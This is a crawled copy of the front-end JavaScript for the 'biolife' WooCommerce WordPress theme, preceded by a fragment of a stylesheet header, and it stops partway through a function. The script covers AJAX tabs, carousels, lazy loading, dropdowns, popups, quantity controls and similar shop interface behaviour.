Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready
Text Domain: biolife-child
*/



--- FILE ---
content_type: text/javascript
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/js/frontend.js?ver=2.0.4
body_size: 7908
content:
(function ( $ ) {
    'use strict';

    var isTouch       = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints)),
        isMobile      = navigator.userAgent.match(
            /(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/
        ),
        get_url       = function ( endpoint ) {
            return biolife_params.biolife_ajax_url.toString().replace(
                '%%endpoint%%',
                endpoint
            );
        },
        get_cookie    = function ( name ) {

            var e, b, cookie = document.cookie, p = name + '=';

            if ( !cookie ) {
                return;
            }

            b = cookie.indexOf( '; ' + p );

            if ( b === -1 ) {
                b = cookie.indexOf( p );

                if ( b !== 0 ) {
                    return null;
                }
            } else {
                b += 2;
            }

            e = cookie.indexOf( ';', b );

            if ( e === -1 ) {
                e = cookie.length;
            }

            return decodeURIComponent( cookie.substring( b + p.length, e ) );

        },
        set_cookie    = function ( name, value, expires, path, domain, secure ) {

            var d = new Date();

            if ( typeof (expires) === 'object' && expires.toGMTString ) {
                expires = expires.toGMTString();
            } else if ( parseInt( expires, 10 ) ) {
                d.setTime( d.getTime() + (parseInt( expires, 10 ) * 1000) );
                expires = d.toGMTString();
            } else {
                expires = '';
            }

            document.cookie = name + '=' + encodeURIComponent( value ) +
                (expires ? '; expires=' + expires : '') +
                (path ? '; path=' + path : '') +
                (domain ? '; domain=' + domain : '') +
                (secure ? '; secure' : '');

        },
        remove_cookie = function ( name, path, domain, secure ) {
            set_cookie( name, '', -1000, path, domain, secure );
        };

    var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
        is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' ) > -1,
        is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' ) > -1;

    if ( (is_webkit || is_opera || is_ie) && document.getElementById && window.addEventListener ) {
        window.addEventListener( 'hashchange', function () {
            var element = document.getElementById( location.hash.substring( 1 ) );

            if ( element ) {
                if ( !/^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false );
    }
    /* AJAX TABS */
    $( document ).on( 'click', '.ovic-tabs .tabs .tab-link, .ovic-accordion .panel-heading a', function ( e ) {
        e.preventDefault();
        var $this       = $( this ),
            $data       = $this.data(),
            $tabID      = $( $this.attr( 'href' ) ),
            $tabItem    = $this.closest( '.tab-item' ),
            $tabContent = $tabID.closest( '.tabs-container,.ovic-accordion' ),
            $loaded     = $this.closest( '.tabs,.ovic-accordion' ).find( 'a.loaded' ).attr( 'href' ),
            _tab_head = $this.closest( '.biolife-dropdown' );
        if (_tab_head.length >0){
            _tab_head.find('.dropdown-toggle').html($this.html());
        }
        if ( $data.ajax == 1 && !$this.hasClass( 'loaded' ) ) {
            $tabContent.addClass( 'loading' );
            $tabItem.addClass( 'active' ).closest( '.tabs' ).find( '.tab-item' ).not( $tabItem ).removeClass( 'active' );
            $.ajax( {
                type: 'POST',
                url: get_url( 'content_ajax_tabs' ),
                data: {
                    security: biolife_params.security,
                    section: $data.section,
                },
                success: function ( response ) {
                    $( '[href="' + $loaded + '"]' ).removeClass( 'loaded' );
                    if ( response ) {
                        $tabID.html( response );
                        if ( $tabID.find( '.lazy' ).length ) {
                            $tabID.find( '.lazy' ).lazy( { delay: 0 } );
                        }
                        if ( $tabID.find( '.owl-slick' ).length ) {
                            $tabID.find( '.owl-slick' ).biolife_init_carousel();
                        }
                        if ( $tabID.find( '.equal-container.better-height' ).length ) {
                            $tabID.find( '.equal-container.better-height' ).biolife_better_equal_elems();
                        }
                        if ( $tabID.find( '.biolife-countdown' ).length && $.fn.biolife_countdown ) {
                            $tabID.find( '.biolife-countdown' ).biolife_countdown();
                        }
                        if ( $tabID.find( '.ovic-products' ).length && $.fn.biolife_load_infinite ) {
                            $tabID.find( '.ovic-products' ).biolife_load_infinite();
                        }
                        if ( $tabID.find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).length && isMobile === null ) {
                            $tabID.find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).biolife_hover_product();
                        }
                        if ( $tabID.find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).length ) {
                            $tabID.find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).biolife_bootstrap_tooltip();
                        }
                    } else {
                        $tabID.html( '<div class="alert alert-warning">' + biolife_params.tab_warning + '</div>' );
                    }
                    /* for accordion */
                    $this.closest( '.panel-default' ).addClass( 'active' ).siblings().removeClass( 'active' );
                    $this.closest( '.ovic-accordion' ).find( $tabID ).slideDown( 400 );
                    $this.closest( '.ovic-accordion' ).find( '.panel-collapse' ).not( $tabID ).slideUp( 400 );
                },
                complete: function () {
                    $this.addClass( 'loaded' );
                    $tabContent.removeClass( 'loading' );
                    setTimeout( function ( $tabID, $tab_animated, $loaded ) {
                        $tabID.addClass( 'active' ).siblings().removeClass( 'active' );
                        $tabID.animation_tabs( $tab_animated );
                        $( $loaded ).html( '' );
                        $( document).trigger( 'biolife_tabs_loaded', [$this]);
                    }, 10, $tabID, $data.animate, $loaded );
                },
                ajaxError: function () {
                    $tabContent.removeClass( 'loading' );
                    $tabID.html( '<div class="alert alert-warning">' + biolife_params.tab_warning + '</div>' );
                }
            } );
        } else {
            $tabItem.addClass( 'active' ).closest( '.tabs' ).find( '.tab-item' ).not( $tabItem ).removeClass( 'active' );
            $tabID.addClass( 'active' ).siblings().removeClass( 'active' );
            /* for accordion */
            $this.closest( '.panel-default' ).addClass( 'active' ).siblings().removeClass( 'active' );
            $this.closest( '.ovic-accordion' ).find( $tabID ).slideDown( 400 );
            $this.closest( '.ovic-accordion' ).find( '.panel-collapse' ).not( $tabID ).slideUp( 400 );
            /* for animate */
            $tabID.animation_tabs( $data.animate );
            if ( $tabID.find( '.lazy' ).length ) {
                $tabID.find( '.lazy' ).biolife_init_lazy_load();
            }
            $( document).trigger( 'biolife_tabs_loaded', [$this]);
        }

    } );

    /* ANIMATE */
    $.fn.animation_tabs             = function ( $tab_animated ) {
        $tab_animated = ($tab_animated === undefined || $tab_animated === '') ? '' : $tab_animated;
        if ( $tab_animated !== '' ) {
            $( this ).find( '.owl-slick .slick-active, .product-list-grid .product-item' ).each( function ( i ) {
                var $this  = $( this ),
                    $style = $this.attr( 'style' ),
                    $delay = i * 200;

                $style = ($style === undefined) ? '' : $style;
                $this.attr( 'style', $style +
                    ';-webkit-animation-delay:' + $delay + 'ms;' +
                    '-moz-animation-delay:' + $delay + 'ms;' +
                    '-o-animation-delay:' + $delay + 'ms;' +
                    'animation-delay:' + $delay + 'ms;'
                ).addClass( $tab_animated + ' animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
                    $this.removeClass( $tab_animated + ' animated' );
                    $this.attr( 'style', $style );
                } );
            } );
        }
    };
    $.fn.biolife_init_carousel      = function () {
        $( this ).not( '.slick-initialized' ).each( function () {
            var $this   = $( this ),
                $config = $this.data( 'slick' ) !== undefined ? $this.data( 'slick' ) : [],
                owl_nav_custom      = $this.data( 'owl_nav_custom' ),
                owl_next_el        = $this.data( 'owl_next_el' ),
                owl_prev_el        = $this.data( 'owl_prev_el' );

            if ( $this.hasClass( 'flex-control-thumbs' ) ) {
                $config = biolife_params.product_thumbnail;
            }
            if ( $this.hasClass( 'elementor-section-slide' ) ) {
                $this = $this.find( '.elementor-row' );
                if ( $this.hasClass( 'slick-initialized' ) ) {
                    return false;
                }
            }
            if ( $config.length <= 0 ) {
                return false;
            }
            if ($('body').hasClass('rtl')){
                $config.rtl = true;
            }
            if ( owl_nav_custom == 'yes' && owl_next_el != undefined && owl_prev_el != undefined  ) {
                if ( $( "." + owl_next_el ).length && $( "." + owl_prev_el ).length ) {
                    if ( $this.closest( '.ovic-menu-clone-wrap' ).length > 0 ) {
                        $config.prevArrow = $( ".ovic-menu-clone-wrap ." + owl_prev_el );
                        $config.nextArrow = $( ".ovic-menu-clone-wrap ." + owl_next_el );
                    } else {
                        $config.prevArrow = $( "." + owl_prev_el );
                        $config.nextArrow = $( "." + owl_next_el );
                    }
                } else {
                    if ( $config.vertical == true ) {
                        $config.prevArrow = '<span class="fa fa-angle-up prev"></span>';
                        $config.nextArrow = '<span class="fa fa-angle-down next"></span>';
                    } else {
                        $config.prevArrow = '<span class="fa fa-angle-left prev"></span>';
                        $config.nextArrow = '<span class="fa fa-angle-right next"></span>';
                    }
                }
            }else{
                if ( $config.vertical == true ) {
                    $config.prevArrow = '<span class="fa fa-angle-up prev"></span>';
                    $config.nextArrow = '<span class="fa fa-angle-down next"></span>';
                } else {
                    $config.prevArrow = '<span class="fa fa-angle-left prev"></span>';
                    $config.nextArrow = '<span class="fa fa-angle-right next"></span>';
                }
            }
            $config.customPaging = function ( slick, index ) {
                return '<span class="number">' + (index + 1) + '</span><button type="button">' + (index + 1) + '</button>';
            };
            $this.on( 'init', function ( event, slick ) {
                $( event.target ).trigger( 'biolife_trigger_init_slide', slick );
            } );

                $this.slick( $config );

            $this.on( 'beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                $( slick.$list ).trigger( 'biolife_trigger_before_change_slide', slick, currentSlide, nextSlide );
            } );
            $this.on( 'afterChange', function ( event, slick, currentSlide, nextSlide ) {
                $( slick.$list ).find( '.lazy' ).biolife_init_lazy_load();
                $( slick.$list ).trigger( 'biolife_trigger_after_change_slide', slick, currentSlide, nextSlide );
            } );
            $this.on( 'setPosition', function ( event ) {
                $( event.target ).trigger( 'biolife_trigger_setPosition_slide' );
                if ( $( event.target ).find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).length && isMobile === null ) {
                    $( event.target ).find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).biolife_hover_product();
                }
            } );
        } );
    };
    $.fn.biolife_init_lazy_load     = function () {
        $( this ).each( function () {
            var $this   = $( this ),
                $config = [];

            $config.beforeLoad     = function ( element ) {
                if ( element.is( 'div' ) === true ) {
                    element.addClass( 'loading-lazy' );
                } else {
                    element.parent().addClass( 'loading-lazy' );
                }
            };
            $config.afterLoad      = function ( element ) {
                if ( element.is( 'div' ) === true ) {
                    element.removeClass( 'loading-lazy' );
                } else {
                    element.parent().removeClass( 'loading-lazy' );
                }
            };
            $config.onFinishedAll  = function () {
                if ( !this.config( 'autoDestroy' ) )
                    this.destroy();
            }
            $config.effect         = "fadeIn";
            $config.enableThrottle = true;
            $config.throttle       = 250;
            $config.effectTime     = 600;
            if ( $this.closest( '.ovic-menu-clone-wrap' ).find( '.ovic-menu-panel' ).length ) {
                $config.appendScroll = $this.closest( '.ovic-menu-clone-wrap' ).find( '.ovic-menu-panel' );
            }
            $this.lazy( $config );
        } );
    };
    $.fn.biolife_better_equal_elems = function () {
        var $this = $( this );
        $this.on( 'biolife_better_equal_elems', function () {
            setTimeout( function () {
                $this.each( function () {
                    if ( $( this ).find( '.equal-elem' ).length ) {
                        $( this ).find( '.equal-elem' ).css( {
                            'height': 'auto'
                        } );
                        var $height = 0;
                        $( this ).find( '.equal-elem' ).each( function () {
                            if ( $height < $( this ).height() ) {
                                $height = $( this ).height();
                            }
                        } );
                        $( this ).find( '.equal-elem' ).height( $height );
                    }
                } );
            }, 100 );
        } ).trigger( 'biolife_better_equal_elems' );
        $( window ).on( 'resize', function () {
            $this.trigger( 'biolife_better_equal_elems' );
        } );
    };
    $.fn.biolife_sticky_header      = function () {
        $( this ).each( function () {
            var $this          = $( this ),
                $header_height = $( '.header' ).height();

            $( document ).on( 'scroll', function ( event ) {
                var st = $( this ).scrollTop();
                if ( st > $header_height + 60 ) {
                    $this.addClass( 'is-sticky' );
                } else {
                    $this.removeClass( 'is-sticky' );
                    $this.find( '.biolife-dropdown' ).removeClass( 'open' );
                }
            } );
        } );
    };
    $.fn.biolife_product_tab_style2      = function () {
        //if (isMobile === null){
            var $this = $( this ),
                _tabs = $this.find('.ovic-tabs--head-tabs'),
                _index = _tabs.find('.tab-item.active').index();
            $this.find('.product--style-12').each(function (){
                $(this).find('.product--inner-prices > *').removeClass('active');
                let _price_active = $(this).find('.product--inner-prices').children().eq(_index);
                if (_price_active !== undefined){
                    _price_active.addClass('active');
                }
            })
        //}

    };
    /* HOVER PRODUCT */
    $.fn.biolife_hover_product = function () {
        $( this ).each( function () {
            var $this = $( this ),
                $list = $this.closest( '.slick-list' );
            if ( $this.closest( '.owl-slick' ).length && $( window ).width() > 1199 ) {
                $this.hover(
                    function ( e ) {
                        $list.css( {
                            'padding': '10px 10px 200px',
                            'margin': '-10px -10px -200px',
                            'z-index': '4',
                        } );
                    }, function () {
                        $list.css( {
                            'padding': '0',
                            'margin': '0',
                            'z-index': '1',
                        } );
                    }
                );
            }
        } );
    };
    /* DROPDOWN */
    $( document ).on( 'click', function ( event ) {

        var $target  = $( event.target ).closest( '.biolife-dropdown' ),
            $current = $target.closest( '.biolife-parent-toggle' ),
            $parent  = $( '.biolife-dropdown' );
        if ( $target.length ) {
            $parent.not( $target ).not( $current ).removeClass( 'open' );
            if ( $( event.target ).is( '[data-biolife="biolife-dropdown"]' ) ||
                $( event.target ).closest( '[data-biolife="biolife-dropdown"]' ).length ) {
                if ( $target.hasClass( 'open' ) ) {
                    if ( $target.hasClass( 'overlay' ) ) {
                        $( 'body' ).removeClass( 'active-overlay' );
                    }
                } else {
                    if ( $target.hasClass( 'overlay' ) ) {
                        $( 'body' ).addClass( 'active-overlay' );
                    }
                    if ($target.hasClass( 'block-search-wrap' )){
                        $target.find('.dgwt-wcas-search-input').focus();
                    }
                }
                $target.toggleClass( 'open' );
                event.preventDefault();
            }
        } else {
            $( '.biolife-dropdown' ).removeClass( 'open' );
            if ( $target.hasClass( 'overlay' ) || !$target.length ) {
                $( 'body' ).removeClass( 'active-overlay' );
            }
            if ($( event.target ).hasClass('js-open-search')){
                event.preventDefault();
                $( 'body' ).toggleClass('search-opened');
            }else{
                $( 'body' ).removeClass('search-opened');
            }
        }
    } );
    /* POPUP VIDEO */
    $( document ).on( 'click', '.popup-video', function ( e ) {
        var $this   = $( this ),
            $href   = $this.attr( 'href' ),
            $effect = $this.attr( 'data-effect' );

        if ( $.fn.magnificPopup ) {
            $.magnificPopup.open( {
                items: {
                    src: $href,
                },
                type: 'iframe', // this is a default type
                iframe: {
                    markup: '<div class="mfp-iframe-scaler mfp-with-anim">' +
                        '<div class="mfp-close"></div>' +
                        '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                        '</div>',
                },
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = $effect;
                    },
                },
                removalDelay: 500,
                midClick: true
            } );
            e.preventDefault();
        }
    } );
    /* LOOP GALLERY IMAGE */
    $( document ).on( 'click', '.product-item .product-loop-gallery a', function ( event ) {
        var $this     = $( this ),
            $img      = $this.attr( 'data-image' ),
            $index    = $this.attr( 'data-index' ),
            $parent   = $this.closest( '.product-item' ),
            $slide    = $parent.find( '.thumb-wrapper' ),
            $main_img = $parent.find( '.wp-post-image' );

        if ( $main_img ) {
            if ( $this.hasClass( 'dot-item' ) && $slide.length ) {
                $slide.slick( 'slickGoTo', $index );
            } else {
                //$main_img.parent().addClass('loading-lazy');
                $main_img.attr( 'src', $img ).attr( 'srcset', $img );
                $main_img.css( {
                    '-webkit-transform': 'scale(0.5)',
                    '-moz-transform': 'scale(0.5)',
                    '-ms-transform': 'scale(0.5)',
                    '-o-transform': 'scale(0.5)',
                    'transform': 'scale(0.5)',
                    'opacity': '0',
                    '-webkit-transition': 'all 0.3s ease',
                    '-moz-transition': 'all 0.3s ease',
                    '-ms-transition': 'all 0.3s ease',
                    '-o-transition': 'all 0.3s ease',
                    'transition': 'all 0.3s ease',
                } ).load( function () {
                    var image = $( this );
                    setTimeout( function () {
                        image.css( {
                            '-webkit-transform': 'scale(1)',
                            '-moz-transform': 'scale(1)',
                            '-ms-transform': 'scale(1)',
                            '-o-transform': 'scale(1)',
                            'transform': 'scale(1)',
                            'opacity': '1',
                            '-webkit-transition': 'all 0.3s ease',
                            '-moz-transition': 'all 0.3s ease',
                            '-ms-transition': 'all 0.3s ease',
                            '-o-transition': 'all 0.3s ease',
                            'transition': 'all 0.3s ease',
                        } );
                        //image.parent().removeClass('loading-lazy');
                    }, 300 );
                } );
            }
            $( this ).addClass( 'gallery-active' ).siblings().removeClass( 'gallery-active' );
        }

        event.preventDefault();
    } );
    /* BUTTON TOOLTIP */
    $.fn.biolife_bootstrap_tooltip = function () {
        if ( $.fn.ovic_add_notify ) {
            $( this ).each( function () {
                var $this      = $( this ),
                    $product   = $this.closest( '.product-item' ),
                    $text      = $this.text();

                if ( $product.length ) {
                    if (
                        $product.hasClass( 'list' ) ||
                        $product.hasClass( 'style-02' ) ||
                        $product.hasClass( 'style-03' ) ||
                        $product.hasClass( 'style-05' ) ||
                        $product.hasClass( 'style-10' ) ||
                        $product.hasClass( 'style-14' )
                    ) {
                        $this.tooltip( {
                            trigger: 'hover',
                            placement: 'top',
                            container: 'body',
                            title: $text,
                        } );
                    }
                    if (
                        $product.hasClass( 'style-12' ) ||
                        $product.hasClass( 'style-13' ) ||
                        $product.hasClass( 'style-15' ) ||
                        $product.hasClass( 'style-19' ) ||
                        $product.hasClass( 'style-18' ) ||
                        $product.hasClass( 'style-20' ) ||
                        $product.hasClass( 'style-21' ) ||
                        $product.hasClass( 'style-22' ) ||
                        $product.hasClass( 'style-24' )
                    ) {
                        $this.tooltip( {
                            trigger: 'hover',
                            placement: 'left',
                            container: 'body',
                            title: $text,
                        } );
                    }
                }
            } );
        }
    }
    /* ZOOM IMAGE */
    $.fn.biolife_zoom_product = function () {
        if ( $( this ).find( '.inner.zoom' ).length && $.fn.zoom ) {
            $( this ).find( '.inner.zoom' ).each( function () {
                var zoomTarget = $( this ),
                    zoomImg    = zoomTarget.data( 'image' );

                zoomTarget.zoom( {
                    url: zoomImg,
                    touch: false,
                    magnify: 1.2,
                } );
            } );
        }
    };
    /* TOGGLE WIDGET */
    $.fn.ovic_category_product = function () {
        $( this ).each( function () {
            var $main = $( this );
            $main.find( '.cat-parent' ).each( function () {
                if ( $( this ).hasClass( 'current-cat-parent' ) ) {
                    $( this ).addClass( 'show-sub' );
                    $( this ).children( '.children' ).slideDown( 400 );
                }
                $( this ).children( '.children' ).before( '<span class="carets"></span>' );
            } );
            $main.children( '.cat-parent' ).each( function () {
                var curent = $( this ).find( '.children' );
                $( this ).children( '.carets' ).on( 'click', function () {
                    $( this ).parent().toggleClass( 'show-sub' );
                    $( this ).parent().children( '.children' ).slideToggle( 400 );
                    $main.find( '.children' ).not( curent ).slideUp( 400 );
                    $main.find( '.cat-parent' ).not( $( this ).parent() ).removeClass( 'show-sub' );
                } );
                var next_curent = $( this ).find( '.children' );
                next_curent.children( '.cat-parent' ).each( function () {
                    var child_curent = $( this ).find( '.children' );
                    $( this ).children( '.carets' ).on( 'click', function () {
                        $( this ).parent().toggleClass( 'show-sub' );
                        $( this ).parent().parent().find( '.cat-parent' ).not( $( this ).parent() ).removeClass( 'show-sub' );
                        $( this ).parent().parent().find( '.children' ).not( child_curent ).slideUp( 400 );
                        $( this ).parent().children( '.children' ).slideToggle( 400 );
                    } )
                } );
            } );
        } );
    };
    /* QUANTITY */
    if ( !String.prototype.getDecimals ) {
        String.prototype.getDecimals = function () {
            var num   = this,
                match = ('' + num).match( /(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/ );
            if ( !match ) {
                return 0;
            }
            return Math.max( 0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0) );
        };
    }
    $( document ).on( 'click', '.quantity-plus, .quantity-minus', function ( e ) {
        e.preventDefault();
        // Get values
        var $qty       = $( this ).closest( '.quantity' ).find( '.qty' ),
            currentVal = parseFloat( $qty.val() ),
            max        = parseFloat( $qty.attr( 'max' ) ),
            min        = parseFloat( $qty.attr( 'min' ) ),
            step       = $qty.attr( 'step' );

        if ( !$qty.is( ':disabled' ) ) {
            // Format values
            if ( !currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = '1';

            // Change the value
            if ( $( this ).is( '.quantity-plus' ) ) {
                if ( max && (currentVal >= max) ) {
                    $qty.val( max );
                } else {
                    $qty.val( (currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && (currentVal <= min) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( (currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        }
    } ).on( 'found_variation', function( ev, variation ){
        //console.log(variation);
    });
    /* UPDATE COUNT WISHLIST */
    $( document ).on( 'added_to_wishlist removed_from_wishlist', function () {
        $.get( get_url( 'update_wishlist_count' ), function ( count ) {
            if ( !count ) {
                count = 0;
            }
            $( '.block-wishlist .count' ).text( count );
        } );
    } );

    $( document ).on( 'click', '.backtotop, .action-to-top', function ( e ) {
        $( 'html, body' ).animate( { scrollTop: 0 }, 800 );
        e.preventDefault();
    } );

    if ( biolife_params.ajax_comment == 1 ) {
        $( document ).on( 'click', '#comments .woocommerce-pagination a', function () {
            var $this        = $( this ),
                $comment     = $this.closest( '#comments' ),
                $commentlist = $comment.find( '.commentlist' ),
                $pagination  = $this.closest( '.woocommerce-pagination' );

            $comment.addClass( 'loading' );
            $.ajax( {
                url: $this.attr( 'href' ),
                success: function ( response ) {
                    if ( !response ) {
                        return;
                    }
                    var $html    = $.parseHTML( response, document, true ),
                        $nav     = $( '#comments .woocommerce-pagination', $html ).length ? $( '#comments .woocommerce-pagination', $html )[0].innerHTML : '',
                        $content = $( '#comments .commentlist', $html ).length ? $( '#comments .commentlist', $html )[0].innerHTML : '';

                    if ( $content !== '' ) {
                        $commentlist.html( $content );
                    }
                    $pagination.html( $nav );
                    $comment.removeClass( 'loading' );
                },
            } );

            return false;
        } );
    }

    // $( document ).on( 'click', '.header-sticky .box-nav-vertical .block-title, .header .box-nav-vertical:not(.always-open) .block-title, body:not(.page-template-fullwidth) .header .box-nav-vertical .block-title', function ( e ) {
    //     $( this ).closest( '.box-nav-vertical' ).toggleClass( 'open' );
    //     e.preventDefault();
    // } );

    $( document ).on( 'click', '.overlay-body', function ( e ) {
        $( 'body' ).removeClass( 'ovic-open-mobile-menu sidebar-opened' );
        $( '.ovic-menu-clone-wrap' ).removeClass( 'open' );
        e.preventDefault();
    } );
    $( document ).on( 'click', '.sidebar-toggle', function ( e ) {
        $( 'body' ).addClass( 'ovic-open-mobile-menu sidebar-opened' );
        e.preventDefault();
    } );
    $( document ).on( 'click', '.mobile-toggle', function ( e ) {
        $(this).closest('.fixed').toggleClass('open');
        e.preventDefault();
    } );

    $( document ).on( 'click', '.post-meta .share-post .toggle', function () {
        $( this ).closest( '.share-post' ).toggleClass( 'open' );
        return false;
    } );
    $( document ).on( 'click', '.localization_menu>.menu-item>a', function ( e ) {
        $(this).closest('.localization_menu').toggleClass('open');
        e.preventDefault();
        return false;
    } );
    $( document ).on( 'change', '#biolife_disabled_popup_by_user', function () {
        if ( $( this ).is( ":checked" ) ) {
            set_cookie( 'biolife_disabled_popup_by_user', 'true' );
        } else {
            set_cookie( 'biolife_disabled_popup_by_user', '' );
        }
    } );

    $( document ).ajaxComplete( function ( event, xhr ) {
        if ( xhr.status == 200 && xhr.responseText ) {
            if ( $( event.target ).find( '.lazy' ).length ) {
                $( event.target ).find( '.lazy' ).biolife_init_lazy_load();
            }
        }
    } );

    $( document ).on( 'wc-product-gallery-after-init', function ( event, target ) {
        if ( $( target ).find( '.flex-control-thumbs' ).length ) {
            $( target ).find( '.flex-control-thumbs' ).biolife_init_carousel();
        }
    } );

    $( document ).on( 'ovic_success_load_more_post', function ( event, content ) {
        if ( $.fn.biolife_bootstrap_tooltip && $( event.target ).find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).length ) {
            $( event.target ).find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).biolife_bootstrap_tooltip();
        }
        if ( $( event.target ).find( '.lazy' ).length ) {
            $( event.target ).find( '.lazy' ).lazy( { delay: 0 } );
        }
        if ( $( event.target ).find( '.owl-slick' ).length ) {
            $( event.target ).find( '.owl-slick' ).biolife_init_carousel();
        }
        if ( $( '.equal-container.better-height' ).length ) {
            $( '.equal-container.better-height' ).biolife_better_equal_elems();
        }
    } );
    $( document ).on( "mouseenter", '.js-style-hover:not(.active)', function ( e ) {
        let _this      = $( this ),
            _hover_css = _this.data( 'hover_css' );
        if ( _hover_css ) {
            _this.css( _hover_css );
        }
    } ).on( 'mouseleave', '.js-style-hover:not(.active)', function () {
        let _this = $( this ),
            _css  = _this.data( 'css' );
        _this.attr( 'style', _css );
    } );
    $( window ).on( 'scroll', function () {
        if ( $( window ).scrollTop() > 400 ) {
            $( '.backtotop' ).addClass( 'show' );
        } else {
            $( '.backtotop' ).removeClass( 'show' );
        }
    } );
    $( document).on( 'biolife_tabs_loaded', function(e, el) {
        let _ovic_tabs = el.closest( '.ovic-tabs');
        if (_ovic_tabs.hasClass('ovic-tabs-style-02')){
            _ovic_tabs.biolife_product_tab_style2();
        }
    });
    $( window ).on( 'updated_wc_div', function ( event ) {
        if ( $( event.target ).find( '.cross-sells .owl-slick' ).length > 0 ) {
            $( event.target ).find( '.cross-sells .owl-slick' ).biolife_init_carousel();
        }
    } );

    $( window ).on( 'wc_fragments_loaded', function () {
        if ( $( '.woocommerce-mini-cart' ).length && isMobile === null && $.fn.scrollbar ) {
            $( '.woocommerce-mini-cart' ).scrollbar();
        }
    } );

    $( window ).ready( function () {
    } );

    window.addEventListener( "load", function load() {
        /**
         * remove listener, no longer needed
         * */
        window.removeEventListener( "load", load, false );
        /**
         * start functions
         * */
        if ( $( '.owl-slick' ).length ) {
                $( '.owl-slick' ).biolife_init_carousel();

        }
        if ( $( '.elementor-section-slide' ).length ) {
            $( '.elementor-section-slide' ).biolife_init_carousel();
        }
        if ( $( '.equal-container.better-height' ).length ) {
            $( '.equal-container.better-height' ).biolife_better_equal_elems();
        }
        if ( $( '.lazy' ).length ) {
            $( '.lazy' ).biolife_init_lazy_load();
        }
        if ( $( '.ovic-banner' ).length ) {
            $( '.ovic-banner' ).biolife_zoom_product();
        }
        if ( $( '.shop-before-control select' ).length ) {
            $( '.shop-before-control select' ).chosen( { disable_search_threshold: 10 } );
        }
        if ( $( '.widget_product_categories .product-categories' ).length ) {
            $( '.widget_product_categories .product-categories' ).ovic_category_product();
        }
        if ( $( '.category-search-option' ).length ) {
            $( '.category-search-option' ).chosen();
        }
        if ( $( '.ovic-tabs .dropdown-toggle' ).length ) {
            $( '.ovic-tabs .dropdown-toggle' ).each(function (){
                var _this = $(this),
                    _tab_head = _this.closest( '.biolife-dropdown' );
                if (_tab_head.length >0){
                    _this.html(_tab_head.find('.ovic-tab--title.active > .ovic-tab--link').html());
                }
            });


            $( '.category-search-option' ).chosen();
        }
        if ( $( '.biolife-popup-newsletter' ).length && get_cookie( 'biolife_disabled_popup_by_user' ) !== 'true' && $.fn.magnificPopup ) {
            var popup  = document.getElementById( 'biolife-popup-newsletter' ),
                effect = popup.getAttribute( 'data-effect' ),
                delay  = popup.getAttribute( 'data-delay' );

            setTimeout( function () {
                $.magnificPopup.open( {
                    items: {
                        src: '#biolife-popup-newsletter'
                    },
                    type: 'inline',
                    removalDelay: 600,
                    callbacks: {
                        beforeOpen: function () {
                            this.st.mainClass = effect;
                        }
                    },
                    midClick: true
                } );
            }, delay );
        }
        if ( $( '.ovic-tabs-style-02 .ovic-products.style-12' ).length ) {
            $( '.ovic-tabs-style-02' ).each(function (){
                $(this).biolife_product_tab_style2();
            });
        }
        /**
         * check not mobile
         * */
        if ( isMobile === null ) {
            if ( $( '.header-sticky' ).length && $( window ).width() > 1024 ) {
                $( '.header-sticky' ).biolife_sticky_header();
            }
            if ( $( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).length ) {
                $( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).biolife_hover_product();
            }
            if ( $( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).length ) {
                $( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).biolife_bootstrap_tooltip();
            }
            /* SCROLLBAR */
            if ( $.fn.scrollbar ) {
                if ( $( '.dokan-store-widget #cat-drop-stack > ul' ).length ) {
                    $( '.dokan-store-widget #cat-drop-stack > ul' ).scrollbar();
                }
            }


            if ( $( ".elementor-widget-ovic_products.image-style-right .ovic-products--image").length > 0 ) {
                if ($('body').hasClass('rtl')){
                    $( ".elementor-widget-ovic_products.image-style-right .ovic-products--image").each( function () {
                        var _parent = $( this ).parent(),
